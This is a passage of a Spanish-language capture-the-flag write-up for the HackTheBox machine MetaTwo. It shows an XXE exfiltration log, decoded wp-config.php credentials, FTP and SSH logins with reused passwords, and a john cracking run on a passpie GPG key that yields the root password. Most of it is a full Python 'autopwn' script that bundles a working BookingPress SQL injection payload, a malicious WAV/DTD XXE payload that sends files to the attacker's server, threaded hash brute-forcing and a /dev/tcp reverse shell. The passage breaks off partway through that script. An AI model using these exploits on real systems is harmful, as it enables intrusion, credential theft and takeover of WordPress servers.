UoICdTRUNVUkVfQVVUSF9LRVknLCAgJ3gkaSQpYjBdYjFjdXA7NDdgWVZ1YS9KSHElKjhVQTZnXTBid29FVzo5MUVaOWhdcldsVnElSVE2NnBmez1dYSUnICk7DQpkZWZpbmUoICdMT0dHRURfSU5fS0VZJywgICAgJ0orbXhDYVA0ejxnLjZQXnRgeml2PmRkfUVFaSU0OCVKblJxXjJNakZpaXRuIyZuK0hYdl18fEUrRn5De3FLWHknICk7DQpkZWZpbmUoICdOT05DRV9LRVknLCAgICAgICAgJ1NtZURyJCRPMGppO145XSpgfkdOZSFwWEBEdldiNG05RWQ9RGQoLnItcXteeihGPyk3bXhOVWc5ODZ0UU83TzUnICk7DQpkZWZpbmUoICdBVVRIX1NBTFQnLCAgICAgICAgJ1s7VEJnYy8sTSMpZDVmW0gqdGc1MGlmVD9adi41V3g9YGxAdiQtdkgqPH46MF1zfWQ8Jk07Lix4MHp+Uj4zIUQnICk7DQpkZWZpbmUoICdTRUNVUkVfQVVUSF9TQUxUJywgJz5gVkFzNiFHOTU1ZEpzPyRPNHptYC5RO2FtaldedUpya18xLWRJKFNqUk9kV1tTJn5vbWlIXmpWQz8yLUk/SS4nICk7DQpkZWZpbmUoICdMT0dHRURfSU5fU0FMVCcsICAgJzRbZlNeMyE9JT9ISW9wTXBrZ1lib3k4LWpsXmldTXd9WSBkfk49Jl5Kc0lgTSlGSlRKRVZJKSBOI05PaWRJZj0nICk7DQpkZWZpbmUoICdOT05DRV9TQUxUJywgICAgICAgJy5zVSZDUUBJUmxoIE87NWFzbFkrRnE4UVdoZVNOeGQ2VmUjfXchQnEsaH1WOWpLU2tUR3N2JVk0NTFGOEw9YkwnICk7DQoNCi8qKg0KICogV29yZFByZXNzIERhdGFiYXNlIFRhYmxlIHByZWZpeC4NCiAqLw0KJHRhYmxlX3ByZWZpeCA9ICd3cF8nOw0KDQovKioNCiAqIEZvciBkZXZlbG9wZXJzOiBXb3JkUHJlc3MgZGVidWdnaW5nIG1vZGUuDQogKiBAbGluayBodHRwczovL3dvcmRwcmVzcy5vcmcvc3VwcG9ydC9hcnRpY2xlL2RlYnVnZ2luZy1pbi13b3JkcHJlc3MvDQogKi8NCmRlZmluZSggJ1dQX0RFQlVHJywgZmFsc2UgKTsNCg0KLyoqIEFic29sdXRlIHBhdGggdG8gdGhlIFdvcmRQcmVzcyBkaXJlY3RvcnkuICovDQppZiAoICEgZGVmaW5lZCggJ0FCU1BBVEgnICkgKSB7DQoJZGVmaW5lKCAnQUJTUEFUSCcsIF9fRElSX18gLiAnLycgKTsNCn0NCg0KLyoqIFNldHMgdXAgV29yZFByZXNzIHZhcnMgYW5kIGluY2x1ZGVkIGZpbGVzLiAqLw0KcmVxdWlyZV9vbmNlIEFCU1BBVEggLiAnd3Atc2V0dGluZ3MucGhwJzsNCg== HTTP/1.1" 200 -
10.10.11.186 - - [16/Nov/2022 16:39:18] "GET /poc.dtd HTTP/1.1" 200 -
. . .
Desencriptamos la data en base64 y conseguimos el archivo wp-config.php:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
<?php
/** The name of the database for WordPress */
define( 'DB_NAME', 'blog' );
/** MySQL database username */
define( 'DB_USER', 'blog' );
/** MySQL database password */
define( 'DB_PASSWORD', '635Aq@TdqrCwXFUZ' );
/** MySQL hostname */
define( 'DB_HOST', 'localhost' );
/** Database Charset to use in creating database tables. */
define( 'DB_CHARSET', 'utf8mb4' );
/** The Database Collate type. Don't change this if in doubt. */
define( 'DB_COLLATE', '' );
define( 'FS_METHOD', 'ftpext' );
define( 'FTP_USER', 'metapress.htb' );
define( 'FTP_PASS', '9NYS_ii@FyL_p5M2NvJ' );
define( 'FTP_HOST', 'ftp.metapress.htb' );
define( 'FTP_BASE', 'blog/' );
define( 'FTP_SSL', false );
/**#@+
* Authentication Unique Keys and Salts.
* @since 2.6.0
*/
define( 'AUTH_KEY', '?!Z$uGO*A6xOE5x,pweP4i*z;m`|.Z:X@)QRQFXkCRyl7}`rXVG=3 n>+3m?.B/:' );
define( 'SECURE_AUTH_KEY', 'x$i$)b0]b1cup;47`YVua/JHq%*8UA6g]0bwoEW:91EZ9h]rWlVq%IQ66pf{=]a%' );
define( 'LOGGED_IN_KEY', 'J+mxCaP4z<g.6P^t`ziv>dd}EEi%48%JnRq^2MjFiitn#&n+HXv]||E+F~C{qKXy' );
define( 'NONCE_KEY', 'SmeDr$$O0ji;^9]*`~GNe!pX@DvWb4m9Ed=Dd(.r-q{^z(F?)7mxNUg986tQO7O5' );
define( 'AUTH_SALT', '[;TBgc/,M#)d5f[H*tg50ifT?Zv.5Wx=`l@v$-vH*<~:0]s}d<&M;.,x0z~R>3!D' );
define( 'SECURE_AUTH_SALT', '>`VAs6!G955dJs?$O4zm`.Q;amjW^uJrk_1-dI(SjROdW[S&~omiH^jVC?2-I?I.' );
define( 'LOGGED_IN_SALT', '4[fS^3!=%?HIopMpkgYboy8-jl^i]Mw}Y d~N=&^JsI`M)FJTJEVI) N#NOidIf=' );
define( 'NONCE_SALT', '.sU&CQ@IRlh O;5aslY+Fq8QWheSNxd6Ve#}w!Bq,h}V9jKSkTGsv%Y451F8L=bL' );
/**
* WordPress Database Table prefix.
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
* @link https://wordpress.org/support/article/debugging-in-wordpress/
*/
define( 'WP_DEBUG', false );
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
Observamos unas posibles credenciales de FTP, y recordando que teniamos el puerto 21(FTP) logramos conectarnos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯ ftp 10.10.11.186 21
Connected to 10.10.11.186.
220 ProFTPD Server (Debian) [::ffff:10.10.11.186]
Name (10.10.11.186:potro): metapress.htb
331 Password required for metapress.htb
Password:
230 User metapress.htb logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -l
229 Entering Extended Passive Mode (|||60192|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 5 metapress.htb metapress.htb 4096 Oct 5 14:12 blog
drwxr-xr-x 3 metapress.htb metapress.htb 4096 Oct 5 14:12 mailer
226 Transfer complete
ftp> cd mailer
250 CWD command successful
ftp> ls -la
229 Entering Extended Passive Mode (|||6925|)
150 Opening ASCII mode data connection for file list
drwxr-xr-x 3 metapress.htb metapress.htb 4096 Oct 5 14:12 .
drwxr-xr-x 4 0 metapress.htb 4096 Oct 5 14:12 ..
drwxr-xr-x 4 metapress.htb metapress.htb 4096 Oct 5 14:12 PHPMailer
-rw-r--r-- 1 metapress.htb metapress.htb 1126 Jun 22 18:32 send_email.php
226 Transfer complete
ftp> get send_email.php
local: send_email.php remote: send_email.php
229 Entering Extended Passive Mode (|||64863|)
150 Opening BINARY mode data connection for send_email.php (1126 bytes)
100% |**********************************************************************************************************************************************| 1126 14.12 MiB/s 00:00 ETA
226 Transfer complete
Conseguimos descargar el archivo send_email.php en el cúal se encontraban las credenciales del servicio PHPMailer del un usuario jnelson:Cb4_JmWM8zUZWMu@Ys:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
<?php
/*
* This script will be used to send an email to all our users when ready for launch
*/
use PHPMailer\PHPMailer\PHPMailer;
use PHPMailer\PHPMailer\SMTP;
use PHPMailer\PHPMailer\Exception;
require 'PHPMailer/src/Exception.php';
require 'PHPMailer/src/PHPMailer.php';
require 'PHPMailer/src/SMTP.php';
$mail = new PHPMailer(true);
$mail->SMTPDebug = 3;
$mail->isSMTP();
$mail->Host = "mail.metapress.htb";
$mail->SMTPAuth = true;
$mail->Username = "jnelson@metapress.htb";
$mail->Password = "Cb4_JmWM8zUZWMu@Ys";
$mail->SMTPSecure = "tls";
$mail->Port = 587;
$mail->From = "jnelson@metapress.htb";
$mail->FromName = "James Nelson";
$mail->addAddress("info@metapress.htb");
$mail->isHTML(true);
$mail->Subject = "Startup";
$mail->Body = "<i>We just started our new blog metapress.htb!</i>";
try {
$mail->send();
echo "Message has been sent successfully";
} catch (Exception $e) {
echo "Mailer Error: " . $mail->ErrorInfo;
}
Finalmente el usuario jnelson rehusó estas credenciales y por ello conseguimos entrar por el puerto 22(SSH) y conseguir la flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ ssh jnelson@10.10.11.186
jnelson@10.10.11.186's password:
Linux meta2 5.10.0-19-amd64 #1 SMP Debian 5.10.149-2 (2022-10-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Nov 16 19:19:40 2022 from 10.10.14.50
jnelson@meta2:~$ find / -name user.txt -exec ls -l {} + 2>/dev/null
-rw-r----- 1 root jnelson 33 Nov 16 17:08 /home/jnelson/user.txt
Privilege Escalation
En el proceso de una enumeración básica por el sistema, encontramos en nuestra de usuario el archivo .passpie. Investigando encontramos que Passpie es una herramienta de línea de comandos para administrar contraseñas desde el terminal:
1
2
3
4
5
6
7
8
jnelson@meta2:~$ passpie
╒════════╤═════════╤════════════╤═══════════╕
│ Name │ Login │ Password │ Comment │
╞════════╪═════════╪════════════╪═══════════╡
│ ssh │ jnelson │ ******** │ │
├────────┼─────────┼────────────┼───────────┤
│ ssh │ root │ ******** │ │
╘════════╧═════════╧════════════╧═══════════╛
Passpie documentation: https://passpie.readthedocs.io/en/latest/getting_started.html
Listamos todos los archivos:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
jnelson@meta2:~$ ls -laR .passpie/
.passpie/:
total 24
dr-xr-x--- 3 jnelson jnelson 4096 Oct 25 12:52 .
drwxr-xr-x 5 jnelson jnelson 4096 Nov 16 22:13 ..
-r-xr-x--- 1 jnelson jnelson 3 Jun 26 13:57 .config
-r-xr-x--- 1 jnelson jnelson 5243 Jun 26 13:58 .keys
dr-xr-x--- 2 jnelson jnelson 4096 Oct 25 12:52 ssh
.passpie/ssh:
total 16
dr-xr-x--- 2 jnelson jnelson 4096 Oct 25 12:52 .
dr-xr-x--- 3 jnelson jnelson 4096 Oct 25 12:52 ..
-r-xr-x--- 1 jnelson jnelson 683 Oct 25 12:52 jnelson.pass
-r-xr-x--- 1 jnelson jnelson 673 Oct 25 12:52 root.pass
Como es mi primera vez viendo este programa tuve que leer la documentación y encontre algo interesante:

Entonces teniendo esta “llave” podremos obtener las credenciales que listamos anteriormente. Para ello, traemos estas llaves a nuestra máquina para poder crackearlas:
Ya que ambas llaves (pública / privada) vienen en un mismo archivo, las separamos y trabajamos con la privada
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ head passpie_private_gnupg
-----BEGIN PGP PRIVATE KEY BLOCK-----
lQUBBGK4V9YRDADENdPyGOxVM7hcLSHfXg+21dENGedjYV1gf9cZabjq6v440NA1
AiJBBC1QUbIHmaBrxngkbu/DD0gzCEWEr2pFusr/Y3yY4codzmteOW6Rg2URmxMD
/GYn9FIjUAWqnfdnttBbvBjseL4sECpmgxTIjKbWAXlqgEgNjXD306IweEy2FOho
3LpAXxfk8C/qUCKcpxaz0G2k0do4+VTKZ+5UDpqM5++soJqhCrUYudb9zyVyXTpT
ZjMvyXe5NeC7JhBCKh+/Wqc4xyBcwhDdW+WU54vuFUthn+PUubEN1m+s13BkyvHV
gNAM4v6terRItXdKvgvHtJxE0vhlNSjFAedACHC4sN+dRqFu4li8XPIVYGkuK9pX
5xA6Nj+8UYRoZrP4SYtaDslT63ZaLd2MvwP+xMw2XEv8Uj3TGq6BIVWmajbsqkEp
tQkU7d+nPt1aw2sA265vrIzry02NAhxL9YQGNJmXFbZ0p8cT3CswedP8XONmVdxb
❯ gpg2john passpie_private_gnupg > passpie_private_gnupg_hash
File passpie_private_gnupg
❯ john --format=gpg --wordlist=/usr/share/wordlists/rockyou.txt passpie_private_gnupg_hash
Using default input encoding: UTF-8
Loaded 1 password hash (gpg, OpenPGP / GnuPG Secret Key [32/64])
Cost 1 (s2k-count) is 65011712 for all loaded hashes
Cost 2 (hash algorithm [1:MD5 2:SHA1 3:RIPEMD160 8:SHA256 9:SHA384 10:SHA512 11:SHA224]) is 2 for all loaded hashes
Cost 3 (cipher algorithm [1:IDEA 2:3DES 3:CAST5 4:Blowfish 7:AES128 8:AES192 9:AES256 10:Twofish 11:Camellia128 12:Camellia192 13:Camellia256]) is 7 for all loaded hashes
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
blink182 (Passpie)
1g 0:00:00:05 DONE (2022-11-16 17:31) 0.1972g/s 32.54p/s 32.54c/s 32.54C/s peanut..sweetie
Ahora solo exportamos las credenciales de la base de datos passpie en un archivo especificado:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
jnelson@meta2:~$ passpie export user_credentials
Passphrase:
jnelson@meta2:~$ cat user_credentials
credentials:
- comment: ''
fullname: root@ssh
login: root
modified: 2022-06-26 08:58:15.621572
name: ssh
password: !!python/unicode 'p7qfAZt4_A1xo_0x'
- comment: ''
fullname: jnelson@ssh
login: jnelson
modified: 2022-06-26 08:58:15.514422
name: ssh
password: !!python/unicode 'Cb4_JmWM8zUZWMu@Ys'
handler: passpie
version: 1.0
Por último, hacemos un pivoting al usuario root y conseguimos la última flag:
1
2
3
4
jnelson@meta2:~$ su root
Password:
root@meta2:/home/jnelson# find / -name root.txt -exec ls -l {} \;
-rw-r----- 1 root root 33 Nov 16 17:08 /root/root.txt
A modo de práctica hice un script en python para automatizar todo el proceso:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
397
398
399
400
401
402
403
404
405
406
407
408
409
410
411
412
413
414
415
416
417
418
419
420
421
422
423
424
425
426
427
428
429
430
431
432
433
434
435
436
437
438
439
440
441
442
443
444
445
446
447
448
449
450
451
452
453
454
455
456
457
458
459
460
461
462
463
464
465
466
467
468
469
470
471
472
473
474
475
476
477
478
479
480
481
482
483
484
485
486
487
488
489
490
491
492
493
494
495
496
497
498
499
500
501
502
503
504
505
506
507
508
509
510
511
512
513
514
#!/usr/env/bin python3
"""
Metatwo Autopwn HTB
-------------------
Author: Marss
Date: 10 Nov, 2022
"""
import pdb
import argparse
import base64
import gzip
import os
import paramiko
import re
import requests
import shlex
import signal
import socket
import subprocess
import sys
import threading
from ftplib import FTP
from passlib.hash import phpass
from pwn import *
from threading import Thread
## Ctrl + c
# (function)
def signal_handler(signum, frame):
sys.exit("\n[!] User terminated.")
# (signal)
signal.signal(signal.SIGINT, signal_handler)
## Main class
class Exploit:
def __init__(self, args):
"""
Initialize variables to all process:
Remember add metapress.htb domain to /etc/hosts
"""
self.target_host = {
'ip_address' : '10.10.11.186',
'url_domain' : 'http://metapress.htb'
}
self.ip_address = args.ip
self.port = args.port
self.compressed_wordlist = 'rockyou.txt.gz'
self.credentials = {}
self.stop_threads = False
self.wav_file_name = 'malicious.wav'
self.dtd_file_name = 'malicious.dtd'
self.log_file_name = 'xxe_request.log'
self.exposed_ftp_file = 'send_email.php'
self.passpie_keys_file = 'passpie_keys'
self.passpie_private_key = 'passpie_private_key'
def run(self):
"""
Exploit process:
(1) Bookpress plugin [CVE-2022-0739] (Unauthenticated SQL injection)
* Wordpress manager user credentials
* Decrypt manager password [Bruteforce]
(2) Media library [CVE-2021-29447] (Authenticated XXE [PHP 8])
* wp-config.php: metapress.htb FTP credentials
(3) FTP login (Leakage Information)
* send_email.php: jnelson PHPMailer credentials
(4) SSH login (Reused Credentials)
* Crack GPG keys of Password Manager [passpie]
* Export encrypted credentials in plaintext
(5) Pivot to root user
* Send reverse shell ?
"""
with log.progress('Starting Attack') as progress:
progress.status('Unauthenticated SQL injection (CVE-2022-0739)'); time.sleep(2)
manager_password_hash = self.sql_injection()
log.info('extracted manager user password hash (CVE-2022-0739)')
progress.status('Starting Brute-force attack'); time.sleep(2)
with log.progress('Cracking password') as progress_2:
self.bruteforce_attack(manager_password_hash, self.get_wordlist(), progress_2)
log.success('manager password -> {}'.format(self.credentials['manager']))
progress.status('Authenticated XXE [PHP 8] (CVE-2021-29447)'); time.sleep(2)
self.create_xxe_files(target_file_path="../wp-config.php")
log.info('malicious XXE files created : {}, {} (CVE-2021-29447)'.format(self.wav_file_name, self.dtd_file_name))
progress.status('Uploading .wav file to receive wp-config.php'); time.sleep(2)
self.wordpress_authentication()
log.info('xxe attack requests log file : {}'.format(self.log_file_name))
progress.status('Extracting FTP credentials of log_file'); time.sleep(2)
self.extract_ftp_credentials()
log.success('ftp credentials -> {}:{} (Leakage Information)'.format(self.credentials['ftp_user'], self.credentials['ftp_pass']))
progress.status('FTP logging to extract SSH credentials from exposed file ({})'.format(self.exposed_ftp_file)); time.sleep(2)
self.ftp_login()
log.success('ssh credentials -> {}:{} (Reused Credentials)'.format(self.credentials['ssh_user'], self.credentials['ssh_pass']))
progress.status('SSH loggin to extract GPG keys of Password Manager (passpie)'); time.sleep(2)
self.download_keys_file(
ssh_client=self.ssh_connection(
self.credentials['ssh_user'],
self.credentials['ssh_pass']
)
)
log.info('extracted gpg keys file : {}'.format(self.passpie_keys_file))
progress.status('Extracting private key of gpg key file'); time.sleep(2)
self.extract_pgp_private_key()
log.info('gpg private key file : {}'.format(self.passpie_private_key))
progress.status('Cracking gpg private key with John the Ripper'); time.sleep(2)
self.crack_gpg_key()
log.success('cracked passpie password -> {}'.format(self.credentials['passpie_pass']))
progress.status('SSH login to extract root password'); time.sleep(2)
self.extract_root_pass(
ssh_client=self.ssh_connection(
self.credentials['ssh_user'],
self.credentials['ssh_pass']
)
)
log.success('extracted root password -> {}'.format(self.credentials['root_pass']))
progress.status('Running reverse shell as root user to get a shell'); time.sleep(2)
self.get_shell()
def extract_wp_nonce(self, response, nonce_type):
try:
if nonce_type == 1:
return re.findall("_wpnonce:'(.*?)'", response.text)[0]
elif nonce_type == 2:
return re.findall('"_wpnonce":"(.*?)"', response.text)[0]
except Exception as error:
sys.exit("\n[X] Error: %s" % error)
def sql_injection(self):
try:
response = requests.get(self.target_host['url_domain'] + '/events/')
wp_nonce = self.extract_wp_nonce(response, 1)
post_data = {
'action' : 'bookingpress_front_get_category_services',
'_wpnonce' : wp_nonce,
'category_id' : '1',
'total_service' : '-1) union select 1,2,3,4,5,6,7,8,group_concat(0x7c, user_pass, 0x7c) from wp_users#'
}
response = requests.post(self.target_host['url_domain'] + '/wp-admin/admin-ajax.php',
data=post_data)
manager_password_hash = re.findall("\|(.*?)\|", response.text)[1]
return manager_password_hash
except Exception as error:
sys.exit('\n[X] Error: %s' % error)
def get_wordlist(self):
with gzip.open(self.compressed_wordlist, mode='rt', errors='replace') as file: # errors='replace' (UnicodeDecodeError)
wordlist = file.readlines()
return wordlist
def divide_wordlist(self, wordlist, wordlist_len):
"""
yield:
keyword to return a value like any function
but in its next execution it will start from its last call
"""
for i in range(0, len(wordlist), wordlist_len):
yield wordlist[i:i + wordlist_len]
def bruteforce_attack(self, password_hash, complete_wordlist, progress_log):
"""
Thread implementation
Split wordlist into subwordlists based on number of threads
"""
num_threads = 50 # testing 50 (1:58)
wordlist_list = list(self.divide_wordlist(complete_wordlist, (len(complete_wordlist) // num_threads)))
password_hash = password_hash.replace("\/", "/") # remove escape character
rounds, salt = self.extract_hash_parts(password_hash)
threads_list = []
# add each sublist to thread list
for sub_wordlist in wordlist_list:
threads_list.append(
Thread(
target=self.decrypt_password_hash,
args=(password_hash, rounds, salt, sub_wordlist, progress_log)
))
# start list threads
for thread in threads_list:
thread.start()
# waits for threads to terminate
for thread in threads_list:
thread.join()
def extract_hash_parts(self, password_hash):
"""
$P$ B 4aNM28N0 E.tMy/JIcnVMZbGcU16Q70
{prefix} {rounds} {salt} {checksum}
1 ch 8 ch 22 ch
"""
rounds = int(password_hash[3], base=16) + 2 # encoding a 6-bit integer
salt = password_hash[4:12]
return rounds, salt
def decrypt_password_hash(self, password_hash, rounds, salt, sub_wordlist, progress_log):
try:
for word in sub_wordlist:
if self.stop_threads:
break
progress_log.status(word.strip())
_hash = phpass.hash(word.strip(), salt=salt, rounds=rounds)
if _hash == password_hash:
self.credentials['manager'] = word.strip()
self.stop_threads = True
break
except Exception as error:
sys.exit("\n[X] Error: %s" % error)
def create_xxe_files(self, target_file_path):
"""
(1) .wav file
(2) .dtd file
"""
# (1)
wav_file_content = "RIFFXXXXWAVEiXMLBBBB<?xml version=\"1.0\"?><!DOCTYPE r [\n<!ELEMENT r ANY >\n<!ENTITY % sp SYSTEM \"http://{}:{}/{}\">\n%sp;\n%param1;\n]>\n<r>&exfil;</r>>" \
.format(self.ip_address, self.port, self.dtd_file_name)
with open(self.wav_file_name, "wb") as file:
file.write(wav_file_content.encode())
# extrac file size
wav_file_object = os.stat(self.wav_file_name)
wav_size_bytes = wav_file_object.st_size
# calcule bytes of xml payload (important to work!)
little_endian_bytes = chr(wav_size_bytes - 20) + "\x00\x00" # 0xc2 added (weird behavior) ?
wav_file_content = wav_file_content.replace("BBBB", little_endian_bytes)
with open(self.wav_file_name, "wb") as file:
file.write(wav_file_content.encode())
# (2)
dtd_file_content = "<!ENTITY % data SYSTEM \"php://filter/read=convert.base64-encode/resource={}\">\n<!ENTITY % param1 \"<!ENTITY exfil SYSTEM 'http://{}:{}/?=%data;'>\">" \
.format(target_file_path, self.ip_address, self.port)
with open(self.dtd_file_name, "wt") as file:
file.write(dtd_file_content)
def share_server(self):
"""
Create server with python to receive XXE response (wp-config.php)
and save into a log file
"""
with open(self.log_file_name, 'wt') as log_file:
command = "python3 -m http.server {}".format(self.port)
python_server = subprocess.Popen(shlex.split(command), stdout=log_file, stderr=log_file)
return python_server
def wordpress_authentication(self):
"""
(1) Login with manager credentials
(2) Upload malicious .wav file
"""
try:
with requests.Session() as session:
# (1)
headers = { 'Content-type' : 'application/x-www-form-urlencoded' }
form_data = {
'log' : list(self.credentials.keys())[0],
'pwd' : self.credentials['manager'],
'wp-submit' : 'Log+In'
}
session.post(self.target_host['url_domain'] + '/wp-login.php',
headers=headers,
data=form_data)
# (2)
file_data = {
'async-upload' : (
self.wav_file_name,
open(self.wav_file_name, 'rb'),
'audio/wav'
),
}
response = session.get(self.target_host['url_domain'] + '/wp-admin/media-new.php')
wp_nonce = self.extract_wp_nonce(response, 2)
form_data = {
'_wpnonce' : wp_nonce
}
# implement subprocess to receive log requests
server_process = self.share_server()
# upload file
session.post(self.target_host['url_domain'] + '/wp-admin/async-upload.php',
files=file_data,
data=form_data)
# terminate process
server_process.kill()
except Exception as error:
sys.exit('\n[X] Error: %s' % error)
def extract_ftp_credentials(self):
with open(self.log_file_name, 'rt') as log_file:
log_content = log_file.readlines()
# extract base64 content of log file
base64_content = re.findall("GET /\?=(.*?) HTTP/1.1", log_content[1])[0]
# decode base64 content
base64_bytes = base64_content.encode('ascii')
content_bytes = base64.b64decode(base64_bytes)
plaintext_content = content_bytes.decode('ascii')
# get ftp credentials
self.credentials['ftp_user'] = re.findall("'FTP_USER', '(.*?)'", plaintext_content)[0]
self.credentials['ftp_pass'] = re.findall("'FTP_PASS', '(.*?)'", plaintext_content)[0]
def ftp_login(self):
"""
Login to ftp and download send_mailer.php
and extract jnelson credentials
"""
try:
ftp_session = FTP('metapress.htb',
user=self.credentials['ftp_user'],
passwd=self.credentials['ftp_pass'])
with open(self.exposed_ftp_file, 'wb') as file:
ftp_session.retrbinary(f"RETR /mailer/{self.exposed_ftp_file}", file.write)
with open(self.exposed_ftp_file, 'r') as ftp_file:
ftp_content = ftp_file.read()
self.credentials['ssh_user'] = re.findall("\$mail->Username = \"(.*?)\"", ftp_content)[0].split("@")[0]
self.credentials['ssh_pass'] = re.findall("\$mail->Password = \"(.*?)\"", ftp_content)[0]
except Exception as error:
sys.exit('\n[X] Error: %s' % error)
def download_keys_file(self, ssh_client):
"""
SSH connection like jnelson to extract passpie .keys file
"""
with ssh_client.open_sftp() as sftp_client:
sftp_client.get("/home/jnelson/.passpie/.keys", f"./{self.passpie_keys_file}")
ssh_client.close()
def ssh_connection(self, ssh_user, ssh_pass):
"""
SSH connection like a user
"""
try:
ssh_client = paramiko.SSHClient()
ssh_client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
ssh_client.connect(self.target_host['ip_address'],
port=22,
username=ssh_user,
password=ssh_pass)
return ssh_client
except Exception as error:
sys.exit('\n[X] Error: %s' % error)
def extract_pgp_private_key(self):
with open(self.passpie_keys_file, "rt") as keys_file:
keys_file_content = keys_file.read()
passpie_private_key_content = re.findall("(?s)-----BEGIN .+?-----.+?-----END .+?-----\n", keys_file_content)[1]
with open(self.passpie_private_key, "wt") as key_file:
key_file.write(passpie_private_key_content)
def crack_gpg_key(self):
try:
# create gpg hash with john
command = 'gpg2john passpie_private_key > passpie_private_key_hash'
crack_process = subprocess.run(command, stdout=subprocess.DEVNULL, stderr=subprocess.DEVNULL, shell=True)
# crack gpg hash
command = 'john --format=gpg --wordlist=/usr/share/wordlists/rockyou.txt passpie_private_key_hash'
john_output = subprocess.run(command, capture_output=True, shell=True)
# extract passpie password
if "No password hashes left to crack (see FAQ)" in john_output.stdout.decode():
# if has been cracked before
john_output = subprocess.run("john --show passpie_private_key_hash", capture_output=True, shell=True)
self.credentials['passpie_pass'] = re.findall("(Passpie:.*):::", john_output.stdout.decode())[0].split(':')[1]
return
# first time cracking
self.credentials['passpie_pass'] = re.findall("(.*?)\s+\(Passpie\)", john_output.stdout.decode())[0]
except Exception as error:
sys.exit('\n[X] Error: %s' % error)
def extract_root_pass(self, ssh_client):
"""
SSH connection like jnelson to export users credentials in plaintext
"""
with ssh_client as ssh_client:
# create personal workstation
ssh_client.exec_command("mkdir -p /tmp/.{}".format(self.ip_address))
# save credentials
_stdin, _stdout, _stderr = ssh_client.exec_command("passpie export /tmp/.{}/user_credentials".format(self.ip_address))
_stdin.write(self.credentials['passpie_pass'] + "\n")
_stdin.flush()
# wait until the file is created
time.sleep(5)
# open credentials file and extract root password
_stdin, _stdout, _stderr = ssh_client.exec_command("cat /tmp/.{}/user_credentials".format(self.ip_address))
self.credentials['root_pass'] = re.findall("password: .*? '(.*?)'\s", _stdout.read().decode())[0]
# remove personal workstation
ssh_client.exec_command("rm -r /tmp/.{}".format(self.ip_address))
def get_shell(self):
"""
Send reverse shell to local machine
"""
try:
ssh_client = self.ssh_connection(self.credentials['ssh_user'], self.credentials['ssh_pass'])
reverse_shell = "su root -c 'bash -i >& /dev/tcp/{}/{} 0>&1'".format(self.ip_address, self.port)
_stdin, _stdout, _stderr = ssh_client.exec_command(reverse_shell)
_stdin.write(self.credentials['root_pass'] + '\n')
_stdin.flush()
shell = listen(self.port, timeout=20).wait_for_connection()
if shell.sock:
log.info('Press Ctrl + D to exit.')
shell.interactive()
except Exception as error:
sys.exit('\n[X] Error: %s' % error)
## Main flow
if __name__ == '__main__':
ascii_title = """
|\/| _ _|_ _. _|_ _ /\ _|_ _ ._ ._
| | (/_ |_ (_| |_ \/\/ (_) /--\ |_| |_ (_) |_) \/\/ | |
|
by marss
"""
parser = argparse.ArgumentParser(
description=ascii_title,
formatter_class=argparse.RawDescriptionHelpFormatter,
